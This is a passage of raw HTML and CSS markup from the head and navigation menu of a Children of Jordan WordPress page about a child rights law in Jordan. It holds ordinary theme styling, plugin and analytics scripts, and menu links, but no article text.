					.elementor-5002 .elementor-element.elementor-element-18efa11.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;}.elementor-5002 .elementor-element.elementor-element-18efa11:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-5002 .elementor-element.elementor-element-18efa11.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-search-form__toggle{color:#000000;border-color:#000000;}.elementor-5002 .elementor-element.elementor-element-18efa11 .elementor-search-form__toggle i:before{font-size:calc(57em / 100);}.elementor-5002 .elementor-element.elementor-element-18efa11 > .elementor-widget-container{padding:3px 0px 0px 0px;}@media(min-width:768px){.elementor-5002 .elementor-element.elementor-element-d6c6523{width:18.938%;}.elementor-5002 .elementor-element.elementor-element-f0aebab{width:81.062%;}.elementor-5002 .elementor-element.elementor-element-a04dda9{width:92.901%;}.elementor-5002 .elementor-element.elementor-element-f124acc{width:7.043%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5002 .elementor-element.elementor-element-d6c6523{width:27%;}.elementor-5002 .elementor-element.elementor-element-f0aebab{width:69%;}}@media(max-width:1024px){.elementor-5002 .elementor-element.elementor-element-4f4e55d{padding:1.95em 0em 0em 0em;}.elementor-5002 .elementor-element.elementor-element-d6c6523 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-5002 .elementor-element.elementor-element-eed9f8a{text-align:center;}.elementor-5002 .elementor-element.elementor-element-a04dda9 > .elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5002 .elementor-element.elementor-element-6e8fd7a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}
.elementor-8858 .elementor-element.elementor-element-4985b720:not(.elementor-motion-effects-element-type-background), .elementor-8858 .elementor-element.elementor-element-4985b720 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8858 .elementor-element.elementor-element-4985b720{border-style:solid;border-width:0px 0px 1px 0px;border-color:#353535;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-8858 .elementor-element.elementor-element-4985b720, .elementor-8858 .elementor-element.elementor-element-4985b720 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-4985b720 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8858 .elementor-element.elementor-element-acf1faf{margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-bc-flex-widget .elementor-8858 .elementor-element.elementor-element-14023325.elementor-column .elementor-column-wrap{align-items:center;}.elementor-8858 .elementor-element.elementor-element-14023325.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8858 .elementor-element.elementor-element-2544a5c1{text-align:center;}.elementor-8858 .elementor-element.elementor-element-2544a5c1 .elementor-heading-title{color:#0B7BCE;font-size:25px;font-weight:600;}.elementor-8858 .elementor-element.elementor-element-2544a5c1 > .elementor-widget-container{padding:0px 11px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-2b9aecf4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8858 .elementor-element.elementor-element-2b9aecf4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8858 .elementor-element.elementor-element-5a9936c5 .elementor-toggle-title, .elementor-8858 .elementor-element.elementor-element-5a9936c5 .elementor-toggle-icon{color:#0077C4;}.elementor-8858 .elementor-element.elementor-element-5a9936c5 .elementor-toggle-icon svg{fill:#0077C4;}.elementor-8858 .elementor-element.elementor-element-5a9936c5 .elementor-tab-title.elementor-active a, .elementor-8858 .elementor-element.elementor-element-5a9936c5 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#0077C4;}.elementor-8858 .elementor-element.elementor-element-5a9936c5 .elementor-tab-content{background-color:#35353521;color:#000000;font-size:13px;font-weight:500;}.elementor-8858 .elementor-element.elementor-element-61e3a7:not(.elementor-motion-effects-element-type-background), .elementor-8858 .elementor-element.elementor-element-61e3a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8858 .elementor-element.elementor-element-61e3a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 40px 0px;}.elementor-8858 .elementor-element.elementor-element-61e3a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8858 .elementor-element.elementor-element-676138f4{text-align:center;}.elementor-8858 .elementor-element.elementor-element-676138f4 img{width:39%;}.elementor-8858 .elementor-element.elementor-element-1c016a66{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8858 .elementor-element.elementor-element-1c016a66 .elementor-widget-container{text-align:center;}.elementor-8858 .elementor-element.elementor-element-1c016a66 > .elementor-widget-container{margin:85px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-35209777{text-align:center;}.elementor-8858 .elementor-element.elementor-element-35209777 img{width:37%;}.elementor-8858 .elementor-element.elementor-element-35209777 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-25e2e9b5{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8858 .elementor-element.elementor-element-25e2e9b5 .elementor-widget-container{text-align:center;}.elementor-8858 .elementor-element.elementor-element-25e2e9b5 > .elementor-widget-container{margin:54px 0px 19px 0px;}.elementor-8858 .elementor-element.elementor-element-a800541{text-align:center;}.elementor-8858 .elementor-element.elementor-element-a800541 img{width:36%;}.elementor-8858 .elementor-element.elementor-element-1c33873a{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8858 .elementor-element.elementor-element-1c33873a .elementor-widget-container{text-align:center;}.elementor-8858 .elementor-element.elementor-element-1c33873a > .elementor-widget-container{margin:92px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-37d209dd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8858 .elementor-element.elementor-element-37d209dd:not(.elementor-motion-effects-element-type-background), .elementor-8858 .elementor-element.elementor-element-37d209dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3b392c9 );}.elementor-8858 .elementor-element.elementor-element-37d209dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:21px 0px 21px 0px;}.elementor-8858 .elementor-element.elementor-element-37d209dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8858 .elementor-element.elementor-element-711e3525{text-align:center;color:#FFFFFF;font-size:11px;}.elementor-8858 .elementor-element.elementor-element-711e3525 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-9f04167{text-align:center;color:#FFFFFF;font-size:11px;}.elementor-8858 .elementor-element.elementor-element-9f04167 > .elementor-widget-container{margin:-6px 0px -6px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-8858 .elementor-element.elementor-element-14023325{width:51%;}.elementor-8858 .elementor-element.elementor-element-2b9aecf4{width:49%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8858 .elementor-element.elementor-element-65e750d0{width:33%;}.elementor-8858 .elementor-element.elementor-element-2bea6887{width:33%;}.elementor-8858 .elementor-element.elementor-element-205f7e40{width:33%;}.elementor-8858 .elementor-element.elementor-element-6adf666{width:100%;}}@media(max-width:1024px){.elementor-8858 .elementor-element.elementor-element-2544a5c1 .elementor-heading-title{font-size:14px;}.elementor-8858 .elementor-element.elementor-element-1c016a66 > .elementor-widget-container{margin:88px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-25e2e9b5 > .elementor-widget-container{margin:74px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-8858 .elementor-element.elementor-element-14023325 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8858 .elementor-element.elementor-element-14023325 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-2544a5c1{text-align:center;}.elementor-8858 .elementor-element.elementor-element-2544a5c1 .elementor-heading-title{font-size:16px;}.elementor-8858 .elementor-element.elementor-element-65e750d0{width:95%;}.elementor-8858 .elementor-element.elementor-element-676138f4 img{width:42%;}.elementor-8858 .elementor-element.elementor-element-1c016a66{--icon-size:10px;}.elementor-8858 .elementor-element.elementor-element-1c016a66 > .elementor-widget-container{margin:23px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-2bea6887{width:100%;}.elementor-8858 .elementor-element.elementor-element-35209777 img{width:42%;}.elementor-8858 .elementor-element.elementor-element-25e2e9b5{--icon-size:9px;}.elementor-8858 .elementor-element.elementor-element-25e2e9b5 > .elementor-widget-container{margin:23px 0px 35px 0px;}.elementor-8858 .elementor-element.elementor-element-205f7e40{width:100%;}.elementor-8858 .elementor-element.elementor-element-205f7e40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8858 .elementor-element.elementor-element-a800541{text-align:center;}.elementor-8858 .elementor-element.elementor-element-a800541 img{width:42%;}.elementor-8858 .elementor-element.elementor-element-a800541 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-1c33873a{--icon-size:9px;}.elementor-8858 .elementor-element.elementor-element-1c33873a > .elementor-widget-container{margin:23px 0px 0px 0px;}.elementor-8858 .elementor-element.elementor-element-6adf666{width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-pro-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.childrenofjordan.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-font-d-din_exp-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/font-face/d-din_exp/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-font-d-din_condensed-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/font-face/d-din_condensed/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-icons-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-main-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-custom-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-color-default-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-color-dark-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.childrenofjordan.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.childrenofjordan.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-skin-default-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.childrenofjordan.org/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-responsive-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekoterra-skin-default-responsive-css' href='https://www.childrenofjordan.org/wp-content/themes/ekoterra/skins/default/skin-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.9" id="revmin-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.childrenofjordan.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.childrenofjordan.org/wp-json/wp/v2/pages/9109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.childrenofjordan.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.childrenofjordan.org/en/why-do-we-need-a-child-rights-law-in-jordan/" />
<link rel='shortlink' href='https://www.childrenofjordan.org/?p=9109' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'PQ47F2T', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

				<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
			-->
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.childrenofjordan.org/wp-content/uploads/2018/07/cropped-logo-3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			




.trx_addons_scroll_to_top {
  
	height: 2em!important;}


element.style {
    /* display: none; */
}
.trx_addons_scroll_to_top>span, .sc_title_uppercase .sc_item_title_text, .sc_promo_preview .title_wrap .sc_item_subtitle, .sc_item_subtitle, .breadcrumbs, .sc_countdown .sc_countdown_label, .sc_countdown_default .sc_countdown_digits span, .trx_addons_emotions_item_number, .sc_recent_news .post_item .post_meta, .sc_action_item_description, .sc_price_item_description, .sc_courses_default .sc_courses_item_date, .courses_single .courses_page_meta, .sc_events_classic .sc_events_item_date, .sc_promo_modern .sc_promo_link2 span, .sc_skills_counter .sc_skills_item_title, .slider_style_modern .slider_controls_label span, .slider_titles_outside_wrap .slide_cats, .slider_titles_outside_wrap .slide_subtitle, .sc_team .sc_team_item_subtitle, .sc_dishes .sc_dishes_item_subtitle, .sc_services .sc_services_item_subtitle, .sc_testimonials_subtitle.sc_item_subtitle, .sc_title_default .sc_item_subtitle {
    font-family: "d-din_condensed",sans-serif;
    display: none;
}

.sc_services {
    text-align: center;
}

.sc_services_item_title{font-family:cairo!important;}

.tp-tab-mask:lang(ar){left: 7%!important;}

.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px!important
}
.scheme_default h5 a:hover{color: #0077C4!important;}


element.style {
}
.elementor-5925 .elementor-element.elementor-element-0da4140 .elementor-tab-title, .elementor-5925 .elementor-element.elementor-element-0da4140 .elementor-tab-title a {
    color: var( --e-global-color-7fe3712b );
}
.scheme_default .elementor-widget-tabs .elementor-tab-title a {
    color: #111111;
}
.elementor-widget-tabs .elementor-tab-title a, .elementor-widget-tabs .elementor-tab-title {
   
	letter-spacing: 0px!important;}


.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
    color: #050505;
}

.elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-nav-menu--dropdown a:hover, .elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-nav-menu--dropdown a.elementor-item-active, .elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-nav-menu--dropdown a.highlighted, .elementor-3434 .elementor-element.elementor-element-3e7a068 .elementor-menu-toggle:hover {
    color: #ffffff!important;
}

.scheme_default .trx_addons_scroll_to_top, .scheme_default .trx_addons_cv .trx_addons_scroll_to_top {
    color: #ffffff;
    border-color: #0077C4;
    background-color: #0077C4;
}
.elementor-nav-menu__align-left .elementor-nav-menu {
    margin-right: auto;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: -2px;
}


.scheme_default .trx_addons_scroll_to_top:hover, .scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover {
    color: #fff;
    border-color: #000;
    background-color: #000;
}


		</style>
		
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-9109 wp-theme-ekoterra ua_chrome preloader ehf-header ehf-footer ehf-template-ekoterra ehf-stylesheet-ekoterra body_tag scheme_default blog_mode_page body_style_fullwide is_single sidebar_hide expand_content remove_margins trx_addons_present header_type_custom header_style_ header_position_default menu_style_top no_layout elementor-default elementor-template-full-width elementor-kit-4416 elementor-page elementor-page-9109">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.childrenofjordan.org" title="Children of Jordan &#8211; اطفال الاردن" rel="home">Children of Jordan &#8211; اطفال الاردن</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5002" class="elementor elementor-5002" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4f4e55d sc_layouts_row sc_layouts_row_type_compact custom-paddings elementor-section-content-middle scheme_dark elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f4e55d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d6c6523 sc_layouts_column_icons_position_left" data-id="d6c6523" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eed9f8a sc_fly_static elementor-widget elementor-widget-image" data-id="eed9f8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="336" height="67" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/logo-3.png" class="attachment-large size-large" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0aebab sc_layouts_column sc_layouts_column_align_right scheme_dark sc_layouts_column_icons_position_left" data-id="f0aebab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-62cbd3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62cbd3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a04dda9 sc_layouts_column_icons_position_left" data-id="a04dda9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e8fd7a elementor-nav-menu__align-left menu elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger sc_fly_static elementor-widget elementor-widget-nav-menu" data-id="6e8fd7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-6e8fd7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8885"><a href="https://www.childrenofjordan.org/en/who-we-are/" class="elementor-item">Who we are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951"><a href="https://www.childrenofjordan.org/en/children-of-jordan-website/" class="elementor-sub-item">Children of Jordan Website</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9063"><a href="https://www.childrenofjordan.org/en/the-national-council-for-family-affairs-ncfa/" class="elementor-sub-item">The National Council for Family Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9071"><a href="https://www.childrenofjordan.org/en/unicef/" class="elementor-sub-item">UNICEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.childrenofjordan.org/en/partners/" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8924"><a href="https://www.childrenofjordan.org/en/children-of-jordan-an-overview/" class="elementor-item">Children of Jordan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9089"><a href="https://www.childrenofjordan.org/en/children-of-jordan/" class="elementor-sub-item">Children of Jordan: An Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9109 current_page_item menu-item-9111"><a href="https://www.childrenofjordan.org/en/why-do-we-need-a-child-rights-law-in-jordan/" aria-current="page" class="elementor-sub-item elementor-item-active">Why do we need a child rights law in Jordan?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8939"><a href="https://www.childrenofjordan.org/en/policies-and-studies/" class="elementor-item">Policies studies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9117"><a href="https://www.childrenofjordan.org/en/policies/" class="elementor-sub-item">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9140"><a href="https://www.childrenofjordan.org/en/studies/" class="elementor-sub-item">Studies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8942"><a href="https://www.childrenofjordan.org/en/prevention/" class="elementor-item">Prevention</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://www.childrenofjordan.org/en/parental-awareness/" class="elementor-sub-item">Parental Awareness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169"><a href="https://www.childrenofjordan.org/en/together-towards-a-safe-school-environment/" class="elementor-sub-item">Together towards a Safe School Environment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9177"><a href="https://www.childrenofjordan.org/en/allem_la_tallem/" class="elementor-sub-item">Allem_La_Tallem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9187"><a href="https://www.childrenofjordan.org/en/the-adventures-of-looney-balloony/" class="elementor-sub-item">The Adventures of Looney Balloony</a></li>
